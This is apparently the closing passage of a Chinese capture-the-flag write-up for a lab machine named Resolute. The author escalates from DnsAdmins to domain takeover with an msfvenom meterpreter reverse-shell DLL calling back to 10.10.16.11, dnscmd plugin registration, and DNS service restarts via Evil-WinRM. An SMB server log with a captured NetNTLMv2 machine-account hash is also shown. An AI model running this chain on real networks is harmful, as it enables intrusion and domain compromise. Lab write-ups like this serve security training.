

结果翻找博客,发现有dns组到管理员的: https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/from-dnsadmins-to-system-to-domain-compromise https://lolbas-project.github.io/lolbas/Binaries/Dnscmd/
按照博客操作一下了:
msfvenom -p windows/x64/meterpreter/reverse_tcp -ax64 -f dll LHOST=10.10.16.11 LPORT=8888 -o reverse_64bit.dll

dnscmd.exe /config /serverlevelplugindll \\10.10.16.11\s\reverse_64bit.dll
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverlevelplugindll \\10.10.16.11\s\reverse_64bit.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe \\resolute start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2040
FLAGS :
┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-smbserver -comment 'My share' s ./
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,52136)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:56f359d262c7d805584a1afe7c309748:01010000000000008092cfe8f50cdb01eeab5bb9009fe3b900000000010010006600770078004b006600720069006500030010006600770078004b0066007200690065000200100043004f007900560054005000750049000400100043004f00790056005400500075004900070008008092cfe8f50cdb010600040002000000080030003000000000000000000000000040000015ccc392912fd9edfd10c2ab4760e488e0526826032423698f4b36e7768302d50a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e00310031000000000000000000
[*] Disconnecting Share(1:IPC$)



直接接管域了,结束这次靶场:
总结
没啥好总结的了,都是常规方法;补充一张我最近二刷的命运石之门,女主还是经典傲娇(傲娇没救了
